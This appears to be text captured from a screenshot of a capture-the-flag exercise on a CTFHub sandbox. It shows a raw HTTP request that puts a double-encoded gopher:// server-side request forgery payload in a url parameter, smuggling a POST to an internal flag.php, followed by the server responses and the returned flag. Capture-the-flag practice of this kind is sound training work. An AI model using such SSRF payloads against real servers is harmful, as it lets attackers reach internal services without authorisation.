 GET
/?url=gopher://127.0.0.1:80/_POST%2520/flag.php%2520HTTP/1.1%250D%250AHost:%2520127.0.0.
1:80%250D%250AContent-Type:%2520application/x-www-form-urlencoded%250D%250AContent-Len
gth:%252036%250D%250A%250D%250Akey=44f515488e2dec16ec7230d8af33545c HTTP/1.1
Host: challenge-84ef0c863dda67b2.sandbox.ctfhub.com:10800
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.0.0 Safari/537.36 Edg/110.0.1587.50
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
HTTP/1.1 200 OK
Server: openresty/1.19.3.2
Date: Tue, 21 Feb 2023 11:49:52 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 206
Connection: close
X-Powered-By: PHP/5.6.40
Vary: Accept-Encoding
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *
HTTP/1.1 200 OK
Date: Tue, 21 Feb 2023 11:49:47 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/5.6.40
Content-Length: 32
Content-Type: text/html; charset=UTF-8
ctfhub{cbfb471ccdc87f9502a73bde}